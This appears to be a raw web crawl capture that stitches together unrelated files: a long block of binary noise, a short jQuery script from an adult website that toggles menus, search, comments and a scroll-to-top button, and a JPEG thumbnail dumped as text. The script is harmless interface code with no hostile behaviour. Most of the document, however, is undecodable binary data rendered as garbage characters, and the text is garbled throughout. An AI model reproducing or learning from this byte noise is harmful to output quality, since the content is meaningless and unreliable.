Fva�f1�QC`��C���S��� ,x����=�^_N����ˮ�y��+�n����V�[\���`�;�H��!q7����
+J��JT���N9����[��e7����U�g�9z�C��j���p�K{����Bw���6���灉Z��F�O:����b���&G�A��x�v�Ꞗ��Z�9�;��Aq�)Y�3OQ�JEŃ��(��A��a�R"J�ϣ��}�~�Ј=�]�c1)~[J�=*�!V?�����w��(P"jRo�@I�~�x�'�GYY���7M���??��(�p@�+a|��7#֕�hJYܧ�7��Lh�Ov��z��As����+򡘩;�sϤ[�?���/0�ԍ&�7z���h��JEʆ�+�ȿO�4�AD�ʜ� �6�HTu��ʂ�R��Eh"�iR����Չ.���	BE�=0��D��)<���c-��<��Ρ�����|��/���ڕ2�!."������4J��QP��P ��X$`��ַ�Ʈ\M�U��D�}
���-����-$Ĩ�?�e�^&�]��bw����ւ Uv����L�Z��BJ|��4!H�J~F&�|1�a������kǶ6�7x�	9.@9ʼ�m�oS� ���,�.ğD�R�_�V�o6s�g�)ArdV��N�%��7��  -���7�J�N�-�l2��1:��E����~��o*�	Dk�4�oY?.4|�}Y�<��:J�#Y�RV��u��o`;c���~x��iWV�a��	
K��;�Aҹӏ?�5È}����@ ԝ'�U�u�3g��K��&7��jj_W��<�d��#h���c���k6��e�ޠ&Ol�����Ǵ���-�;yԥ+Z��ID `��
':<�y!��p�Tm`����rp�Y�6�Z���4�\aĘ��5p��2L��}O?
pE�Ρ��N�b�H ӑ��`��:TI�fb�~�Qcp��lЀ�Iy��
�ͺ���
���:�B���*�*ϼ�pЙ��hY��IIQ@*���[ᫌE$��(�v����u��t�����T��C�ҵ"l����6=��,�.���EVUB�3Z�����
-�e)sn����7liY���A�鿣Q�˵(%]�G�>�B��O�,8���P����	�D� ,X�2�� !Q�5b�����8�H�]�IR�RU{)D�� ��al=WiAH$t��Gq�gC��^N��4�z����Dɔ�6����UU�+h@q�BBzq�����᷆÷v�ܣY�$�1\����i��әЏ�H�Ya2��BM�
�͍��}q���%�!����i�^{cx{�ikH2�fd�)��Yb�)��\[i))�b�~��1JP���_�:��OJ���A�P�p"8	r�Cw�
i@�[�L7y��+��kM*v��6c)	ii"{�)��y�3#.��
6��IR�f��m�y�'1��Z��KpT��:��������M�6ʝ.e�H-.��QH��)�BR���it�\��� v�3{H�����t��؍���֯����\��$���@4�4I�i^IȚcO�
|J�u��[EV�f��픥	)�[��(��ؒ8�Q� �f#q�!�[��PU�扞U|=�ի4?�����Vr�����L
e��r��*�S�hR��Jjì+�;�K�*;����i� şƛ�~���%ðqZs�S��){\��Ku�-Ѐ�JJr�� ��F�FQSH[e��@+H
 #�x��>��M��Z���6���$��P�p&k�� 5p��n6�2�0 3>'m�t��f��-B��52�ְB��\pS~� ,S�}췇8�/ɰ�~Xʐ��H�������Sp�{�))�?� ��yާ�K�I;,�M֐쨉e�)Q*RP����G�����:��0���rLW�z6<�u� ��Ŗ#n�[��Am��6���.|�A��!���H~���$95(J��п�rH>�r'~����.��,�u�ʁ+qi�@ �]=��%xg�}�"��:@@-Ϗft�PUfAə)k��g���Ft���=6�����L��u)��(m��b�����7�Y�����@�	ͦ�v�U��qFs���A9H�A?`w��� gL���!i4\�B��zg���X�Wh>�d49m�c{t� ��q��{��c��QԂjq����������e��	���[��kB�k�lm���|Η�y��0�IC��*��}<n���A,+c�M5��Eq+V�yh$;Z�)&�� "�
҆�Hs�ם<�������d��;��I���ØkԺ%�S�Sꏦ*���O��*�[c��Z�'�÷ԩ�uA��\߼�*u�����^�^$5�zi>t�(e܄� �*��Z�9J��
R��d��V�\)$����3��V�3	Y��<�Rt�[�(��9]�Hs&O�ӥ|2�I|�7�Mc�Uh�	�\�����)� ��ӘB�&�%W! l�*��F#|��i�8�tP�m㾡x����Kmxջj�S'0��~R�x{Ҭ��h�ZA�h�+�N�Ia3�R�/��K󔳹J&��@�,>
�<�q�&��-V��Kl��4Sz�j���m�	��"蹘$�����������^��#-�h���%��5�W�*��K)uR ^��Bz_�����ka|������^��n\2w���k����ƣh�Xi�
�l��lr�'S㡨;�+���R�+��\,Ȕ�It-�%8��Q7%��ɽ�8�~�?p'
���7�[�dB�����ihk'�� ���8��._ex��c��CJZ3(�J�a��{�9���=%*x��t�~O�ɾ�ї�X��� B4�JEUw�����7�����uj�GΗ��Lh�����#�M��&�1�m��P#�~���o�e%�!%K�@����%*��m��Ԅ���W t�=~�p�p���tӧY?([��9��D���5�꣸��4�:�"�9HM��%.��VT�z�ք�ڒ�<�?a�s��Z� ����X��p����"BB�vS�v�2�{%�(&�zA6�,�ٰl��5�~�..���6�u�4�D$%�=[G
$�w�[��l ��z�C�9�j���X�=6��&�hî$�'mu񬶍h�����><2]T��)��
f���8����.�e*��)�О,ĕ�a<��-'�N
3R�S��;��5 �pB���1�� ��V����
R6�cY��y��^)��/23�ן��*v�L�8ӭ=
 �X�_�v��rم�h�}|*���YRTM~?J5��=�������TH�<X�:bN��eY�t�U��%E�Ǉޘ¯���@Z�M��OȌ;M�/���m�*��� Jd%�����L���k3Ia���Ԥ�K����RT���[�bs�])��N�Ԛ�p;+K�D$�^�6ߗ:)�EFά3��:�F�O�� ���m�oHO�i{y�rɛ������ #�Ӑ�벸
]��0��_�א�4��ܚ�o"����A�Pj�������o�l�"�S�\s߳��[eiB�@W=�t�]	k�6�W�N8�M˭�����`��_	�FZ��i�����2�<�����Ab�r���AP����G���,�}�E*�΢=}��mHJ�lAV�� �R��A�I�#n��V�*HC�qK'n�ܒS�S�P�n�ӕ1�S<��xx)0����u3>�h��֥4�;P��@r��(�Ȱ���[
xޗ��� ���`��*o�b�&�2��������OijT�]%��$�:Ӄ�1��6@+9�)[�aM����:��Xi����j�Qmdn�H ����	���-�5qj��� p)J��z�	�LV���?2�	<���r�S����\�6�%�I�U�\J�M�,�a\��h�k��YC�rO�~೏al� ����I��@�M�����8ߊn0���fn�z. �ҷ��>�i�6=1���ڱ2R���X!��m�m���oç	q�YaM4}�+���g��ڎa�LWs�X�(���&2��S��ڊ�uƳD����6�!�ZJcH�-����� I����A��9S�� ��j���
Bw( i?��]�� ��}����е�:���c�JQ{Qs��Y�C��)��$�dHtG�R�&��n��k!f��x��(����j��J	�ΰ�ܙ����յ�	^x�22��{*ǟ�G}i��Wi�[1���ײ�-�T���A��Y���>��ui)II(I6��>��t6�2�){)��41��e�{E�VI]��k3���n������W�3�Q]�Ć򹐦jT�)	�tK�Ɠ��j���ݱ}{��K��щ�IZT��9�A�)P:�1Uo{O]�ێ�%Ar=��R��5���r�aƦB�Y~{�;�e:�)�T��|��(q�%��\7�!��
��M�� ����>5�׼t� ��Z�kD� �_�q�I48%�&�#xr;��/�$�^θ9<����,��ƙ��M��R�p�Q�w$ z֣�Wǘ�� s~�O���bTRU�D���o�NJ�cŀꔤ%>Z��m �tB�׎q�Ih�ڵ
C���ۦ�UΗ(e���9�f'i?�r�A�R|���R;�@�/߿뉃~�ܥ��*�CS��C,�q)��i)�k�]��
��
����_��_����x!n�3'md�G^�-�7�+ã��B�&�HR�	�	��k|�r�m"Ay�Ta˛ws���Nă��v��.�Cqo���	���A�p�}a��7�Mmդ!>�`�F�F�`g�ֳ1����]M��z�HRS��`(���1Z��Z��_�� ��1H��\S~���)O=yn �W3ϐ�Wi)Aش� *��l~Ti���� �k��R ��֋��bb�$X� _�>�ΓA�v�P�&�R?f��}����d�Q� �P������*���. ��kt��)M���q������5aou�0I!*Nǡ���5˖�.�Kg:��H����H� A���c�^��X��h�P:~��)p���d{R��EZȺ��ە[ۑ~qxpջj�d�#~����_�}3�?i������yvBz�*���1GV�Ԅ4,�'Y�ژ���T��9py� ��L2M�̴�i��Z��2��l�i��ի�u��k)��Q�Z��R��@*M���1�.+\����yT׆�6�d�ʺ��� �=P�>ΣU
]jty�7�˪mL��sr����?��Y1�=t��{!I=�du�]?��C�HQ��;��:�e�=v��\��)����i.!	SiP����k_�'��pw/T�+�4�'� ֘{c�.풀�@��]�}
�
ܨ�e:�)�((��t�����pk+v]�l��"{"h"�_��k���iҕ%)��1:��j���K-[�)��C�?3�����RWW+��tT�!�@!	J��F�k� ���܋�A9��;��y_�l 4�nw��[�%:▕m�IP=y�8et�P��[��'7(��[�d8�}Dms��ğ�!$���Bt��7ڕs(B��k�ƾF���*���]%
PJ�A>�ߞI����k+c�ao�q
I#;�ի�/?serӯ�#H1
#����z��8��A�����z��b��[Jl-�7ZD��Uo-k���2c�ޓ3=�RȺ�6�E�Vݏ�j�2jѾ1��"=�}�֠}*�*�q�qM�K��l�G�3 ΄j�i�_:�\q� :Ή^^������hv̙~�F�F�*IP˱�BKJ`#�6,�v��2q���W��6�������h��ӱ�#q�t��8�C� Ri��$�=��S�U-o�l���I��z�5�z�z �)Hm��R�5m���ֶ+4�&���)�wNX0��u��ޤ��>"U��s2�v�6A��y�U3l��&a��N�1	�2d�-K�%Ju��>���E�+�î��8kn{���x�/(�Uٔhdjw�c�>$��G��%b	� 1���vڔ'�c5�)l6�Ą��N���>�o�{]�>��ڲ�*IQ(m)\����)�����n�ZT�J�*О{R�VS��u'Iqµ�A �7q�œ�����xaBr�)��>U'�8��O�%O��� ���h��=a�r�rM�e@6��/�s�'V/k����� ���:��{kl����r��E4�����&�����#�HS��J�`�;�N�(ҍ��ie�oC!IM�M�{{��a eV�6�De ��h񗢰h��$����Ӿ ߸��$@��El�qp��r���RUA�a�%m+zJM�\r�[�yV�
��K�.d:����s����3OyR#$�m�D���ɿ#cV���mJO�ZT2���RL�.e�Nd��5�ο��

--- FILE ---
content_type: application/javascript
request_url: https://desibhabhi.org/js/functions.js
body_size: 5
content:
$(document).ready(function(){
    
   	$('.search-open').click(
		function() {
            $('.search-form').toggleClass('active');
            $('.search-open').toggleClass('active');
            $('.search-open i').toggleClass('fas fa-times')
            $('.menu-open, .menu ul').removeClass('active');
            $('.menu-open i').removeClass('fas fa-times')
            	});
            	
   	$('.menu-open').click(
		function() {
            $('.menu ul').toggleClass('active');
            $('.menu-open').toggleClass('active');
            $('.menu-open i').toggleClass('fas fa-times')
            $('.search-form').removeClass('active');
            $('.search-open').removeClass('active');
            $('.search-open i').removeClass('fas fa-times');
            	});
            	
   	$('.wrapper').click(
		function() {
            $('.search-form, .menu-open, .search-open, .menu ul').removeClass('active');
            $('.search-open i, .menu-open i').removeClass('fas fa-times');
            	});
            	
   	$('.more-sort-button').click(
		function() {
            $('.more-sort').slideToggle();
            $('.more-sort-button').toggleClass('active');
            	});
            	
   	$('.dim-button').click(
		function() {
            $('.dim').fadeIn();
            	});
            	
   	$('.dim').click(
		function() {
            $('.dim').fadeOut();
            	});
            	
   	$('.comments-button').click(
		function() {
            $('.comments-block').slideToggle();
            $('.comments-button').toggleClass('active');
            $('.desc-button').removeClass('active');
            $('.desc-block').slideUp();
            	});
            	
   	$('.desc-button').click(
		function() {
            $('.desc-block').slideToggle();
            $('.desc-button').toggleClass('active');
            $('.comments-button').removeClass('active');
            $('.comments-block').slideUp();
            	});
            	
        	

        $(window).scroll(function() {
            if($(this).scrollTop() != 0) {
                $('#scroll-top').fadeIn();
            } else {
                $('#scroll-top').fadeOut();
            }
        });
        $('#scroll-top').click(function() {
            $('body,html').animate({scrollTop:0},800);
        });
 
});

--- FILE ---
content_type: text/plain
request_url: https://desibhabhi.org/thumbs/435/2705852734653670435_0.v1521552660
body_size: 7405
content:
���� JFIF  H H  �� C 		
		
! #'2*#%/%+;,/35888!*=A<6A2785�� C	

5$$55555555555555555555555555555555555555555555555555��  � � ��             �� 8     !1A"Qa#2qB���R$�%br�3C���              ��        !1AQa��   ? ��]�� �u_�cI|���#�9�*YҌ&g�3�S=ϻ�!Q���0�� cȃf�U^�<�l�W��.���j��'�%�� �!��	�ƿ�ZDE';&C��Z4�8)�ƚ�X$`���+��%o|�=�m���E�$����P�ư���t�D�pg������O�i�ˆ~�� h�.+�7��S�*:�z,�)��=��>'�Y\�O�E��?��_�p����T�k�������JYQ��͝/�U���%_KUD>A�9�o;�8U-u���1Hch�ت�o��o�mʑ�j)��T�Ǜ�����J�]t��\��xsz�޻a81GJO���~�+_g��m�A���ޝc'Ob�f��i�Q�u5|�;��d��.�����v��KC�s�T��渎�"`q­#�Epk���OS�/�~+�p ~��%��p�{�h�u/�`��:�W;��n�W����Np�H�n��I!m"F��Ke�A@���Ė�2xʊ��q��A���/��4�QWd�H�ֻ��妯ma=�����\擲'#@�6)�$�;>��VZ�a��B|�� ��\��[>/%�w�q�Q���5�2 '	�NGK�Ͽ	�]y���tq�3���5�w7|�ٸ_��u�k��k�0�\�d�� ��K�w
��l{0rG����`L����*g3���T��,��?l*�ƜSV�ǇnRЅ}N��X7#��ϯ��kd,���ִ��V���A%��H`8�'�in��6빤s�'� ��O�Q�M�5���չ��r;a<d.:�ԑ`����(�n9h �t7"�P��^�`k\ߧ�Q����� ��¢��j�5�v�`j�.j�W���ݰ�J:m��y8��0��.d��17g�n�p�#iX�p~��$ߔ�ײM�4.�Đ�KO)�2�m�F���	f~�o�~Px�Z>�{�n��/
��k�6�ʧPxҽf6#M�*���>]��TY�8*�� �P��]%=�*V���������6�Mh��!�B݉��(]`�w�U+�`�9U~>����*:m�����^�z����Ӵ̄i�-���)m�y	k�%��̥�m��;׼%6�T�*ee<E�<�G�~�x���1�[�;�Q4Lw �A,����92��P�v��XO�3���4����]C��"�N��q�2Wj�l U8��b�n���Õ�J䥯���$�鉧��{�J���iuL����ű���v8�A�C����џT�(�{#F���q���g�nVQQ!��X�]�o�B�4���B������N�]c`�x-�9�:NV�ٌ��j�u��w�~o�T� ��Q[�qPF0��@N
��O�������@�e�Ҕ?��寔��2NS��{�u������ ����g}���@KZ��씓��v[�Mt���*��'ԥ}ӗ�]uD��k"9!��}[�������������<HZ���*ܛK5Eղ�.���jvq��Q�> �׀�����;��_�?��cS	��|r�}ٯm�=Y9�0#��]���c�e���P�ߩ�n1�˯��d���ӍR�{�U�M��4����	5�����)�����sO<D48�(T��w�(3t9�PC c��������
��:i�
R�ֵ�q�E�Qw�
��(�
�)M��y9ּ�gOzr�[���1����g~�~o�^#�p��Eu}y�tV�y��#�"Y=|�=�F(d� yy@e!��"�t�9y)�2m[�ď��hYѕN��g�iF�=��4�o���Zy���e�Z)��ak�<d��4/銃�K���;y:�wJ��"������UT[�"�g�0� ���� v��xH8eΪ^[x# ����=�0t��m��P��8	`��o���d��3P��Y��P���D��4��j�Yi�j�d�g��u�SZ�f��8B�O�'̒���������\?����Pa��l2Pmu��W�����#z��RP�P<ݓ��Z�㢠����������Y�Jl�f� ��dbY����ls�3�ƟU��ƚ:��֩Ӈ<nu�7�:�P���5{���7�i.���Yk�ƪG �g���^.���-y�#8A���QPI9�(�6�#b�8����	%��44l�d�ם��굗�R�e��dL�� �^����dv�8�]U�2�<�n>�������Z�7��`<�� ×#0��<����J�I����a��7ğ�q�\���'İ2Rt���׌tp�pyLj���	iƹ@�+.�����N�a��e���&��XqY� )���(�mly��!4�UN�x�B{��Xm¢��WGs�#� c�&H� w��ǺCӲ=�Os�}Ծ$v0X�6܄��*�����s��ϬW;�v� V鋌A�!6>��5_J��k��N&�+��c���Y�ElΒ��������Ē�GB̀�ֱ5m������rፕhN���fI��9��4��D^ o �	eT��U=�:�s�E��
j�� 1�KʖM��5�ן�E�iV�� U	��Y%���Y�p�Ƹ� ��:ٟr�t��jپ�<$��ak*E-9��8하c@/ e`�3��4�|F����qP�x��+����C%8��5�˱��!,��z�FN7QZ��V����*��0��2���ܫ� ���`�A�6�<d�o�՚�A�`�5���Er����h�lm_LxOsX�[�����:�P+�fs�8A[��)����dj��M끰��Ny�Zό���w 
�>��ђ5ɻ���3�{��Sci.o8L-�_����P��N4�D��Ԕ�n�f�F���M%�;a����U����� 	Yt鎟m���LQ�p����+��|�Fr��J������F�
��~c����&�4�[hI1� �F����t��G	���H���aV��f�c��l�U` r?��ދe\n.�*�fc�0B���r���pwY��|���Kj�e-s�V5�}���eɠa��9��65孱U�����"��I[# ;ZCM�v��U]3cvܠ
�ϩ�c�l��w� 	�;=�I.��#��+t��!vy�=M�G�5忓GF�<�'t�d��u�J�#��xmn�
����m-�l��� ���R�X�� �xVB-T�ݚ�AsX3��Ћ�➂ᱜs©�J(��t�.q �@eu�kLAn�Ũp`ܢ{�u���1c��|�ڍ�� ��>�=%�H�e��ĝʴ�ю�T�?HǪ/Ë���!�wᡍ��s����K#����Y�Uay&�.�|`a\��sg$�)�r��9
6+t��(�r!OX���b8�3�TUˇo�y�5�1�� QcNzk�Lcl)�\���T�A9#L�:��cW���V9ͩ8e�1�hkX�<��=�8���v����^!�*s(#�Q�6��~�=Er.���k{~[X�p���Y�C>�Y=2��Y&y<�Ro�r�#|�I'���i!����� >L7W)a��QY����9�R��{�%�K-uK�nϐ��K�mWK���&�IPƟ.F �#��.��	���[�r�ʯ$47�F��R)�c�	j�H|G�0/UU���"f5M�߅=�5���\��-X�|�M�UJ{�D{�{�j��w)�����
j�t;Hu;	9<,�n~5�uXg���V(W5��N|����s�W��4?ʙ�k�k��V�8���\��>};!6�WR^���f��;���R�.��A�i_#��r��㓪�������m>&��cMX{�9�zB%�)��b�F
����N�ݚ8�h��Xm.��Q�4����������f�WO1���NL�c�a�^[<�m>����
�_��e]���M5���۪���k?t��byu<��-\�&�AUl�?�p=�΢,-��F��Z(]=kF5��Y��0�i]�������1����^%����9�8Pl���ԃ��*4���M8��%1��]�X����*�<���ꥬ�FTǗl}���%54�N�$�w9ʭ3�f�:�(w�Z�U[AS�EC�?�aM�68��ڼ��xNF}W9����5�a����腊��bM�oF��S���4��F٪#�Wxl~y�'��{���Ӱ��&h\���g�t:J:x#Zd�N�Nw`� [[v�pJ&�N��P�}-=m�o��cS��|���e�� ��ܻu^ES��^�6bG-�\��ܬ�c4n;aW��x������
��#�':�O+;մ�A�����,��KD�:&����2�ٱf	wi�Zz�����&o@�4	��s�i��*mT�!�����n~QNbsr�z��ԉ")��a?���F�Y�=�9ţ�-=�8(�G{���ޜ�:��9�T�a�����5�u�\�5��[��M�ZV7u��-N�y���X��a-�&W^���1çy����Tt�>���XOK�ц��N�a�0��媩{�'���R�>�8i��mc}0�Ȃ�d��MrE���@)�t��2�)8����j�e�S���w��@������ ����L���|�7RS������UKY^��6��T�f|��d�G� �Ե}}]�t����$�$n��8mk�+�@G�23���'�Y`�� ��zx��Ȳ�H����Q�	y�m�f�$����1�+s���D��ߤ�6�e�Ed�n�v��M�5�0�� �9 ���zi�/���g��+qFPޝ)�X)h�Sԓݮ��lNp����� G�ٝT�s��Ӟ�2��]j���6x�I�*��4>x��C#=���܅�D���P��Nkr��4l3t�4R���)�G�d���1��'8�TކW�x��� 4`z"�h֝1�u�A]?�g�w)���wU����th}�r�������9�#�e+솏.����*����5�!�i�*�E]=-6�$ty�I�~�P�K������4�Ū�\���[��#{�Ϝ'(X,�9!��%�pt`~�f}鏦�{U+�xt��%�d���h�� ����&����H������� ���R>����d8�^�}S���D���)YKn�ɇK�B������� g�mԏ(o�ے�M�.��KO�%�{�'��ku�J����k@g��3���Jy��*��69h�=V%U�V�\p�ㅯh������+�#Z����B�,hi)Ɂ����v
m3����Ot�5G2�9J��ɾ�д�Q%^�K������M�W��N:�R�g�$4��#''e�=�+���l�@��
I	��k~듮�
�G@nI����0���#������ho��P��7 ���Ti�9����N�8�d�UK}@��C�1w)�C%'O̓�0����M��C�Tn���9KL\v��D�w��Sf����h]�	����YH���M#�:�G�|�5R���֢�b1��òbEru�W 靏�M�1��r�$�7�QI����>f=�� �4X�����1��{GrGOڊ�Si�� ��u�čgr0�U*��>܄�<��yw�)�eP<{��@T]��q6\Bz=�%M?\���,�9+N\������J�=B�6�z��5K�g�\6����)���?e&��/-���ݼ ̢��#A�� ˔��M}��c	P�ٮһT�4�HXg���6S��
�����Zq�&������f�٭$aSV[bɌgmM)���ІmS�R��n0f3��d�8��i�t�<��*��R�ݶ�H�gh�"�s��p�@������!���5al$�`ر���S�J��i
Ek-4�[�u���A�3�r?4�	B�m��i��N��t��p���@R�k��HBI��3��}�+�4�1�8��Әk�t���?����}���SP����c�ם@�>���f��s"��RSgm��Q��ቌ�S-�ց�PD�$$����� �Ҏ��H&iG;�	�Կ%�,�!-�4�7�2=B�`Q/M�k�`�*����ԭ�ꙡ�М�0�UQ]��;�"��K@v�儹�	��N*1Puİ�C�3Z8kMpe?_��[�J�5]=ue�ϝ�ꍀ<�� �EO��6�6�tj(�3�Fѝ��������|��KF�L���z�;(
^T���h=��:�e����3������(�=�@Ⴚ�����WQ7���R��{uc!yT��Wd s�
�)�/V��Y�����|�A����9A�U�?$8$g��A����Ez0Sn�p�g��&۬G� �+F=uʇVIS��DM��f>�=�k��_4��*�C�OB�6Ȍuv J��/����4�cv�U���$����|	W��g����Im��n{�~QԨ-�Xl�SS����*�eT�c�};�������p�h�i�Ɯ'�	�<���/�SVj$��x�h�a[�8J�[/�@���lno� iP"�i��v� G�v�$���Է�9�ts����-N�y]�m��g�5G�*?��i� )\A�e?��w�}���e̀��xM�2;ו7�E5�k|��7m��������6\�{.�Tz�3��#�*��X��5��'
l� :|��u>&cn�s2�3G��S0�uYIc�O�ēQs����E��~!M\CX�^"�8�� }C���&�91PrF;��"�������� o�I���]�À���A���M��--�P�M��AA+�������ߺa�$�w��1d�`����@E���s���p䔽��Ɣ%S|�p��##�_�����\�	���Pu.Ի�� ִ��[(�1���S ;�<��{H)`(�[#���#�G\�z�ݭf� l,��F��$t =��s�7���j�/5:(�q�'�g.������wr��t4}=Π��z%��-P��4!��� �d�M��_,���=�dOϠ\ cv��n1��*EW{t��)ec^��;��Е���:�A!�8i>�l��v����
�������nF�$��֧�~��u�� �J�Ĳ�p�S	S�;���K�d�ƻ-@R�f �$�L�+H�|��Ԋ���� �YO�����w�B�U�P3k� ئ�wL��/|c]$q���V�1���� � eC�9T���m�sFX�3�,�RI�8�D����ݲh��ҳ?e�B(���;�s�ج��mT�wQ�n�d%~�e��}֟� q�	��Hn�~[�e������)Cy�i�$$Q�� ��������_[U	�Ҽ��iLs �ґ��q����+|���~Sj{�q*&?(�a�����i������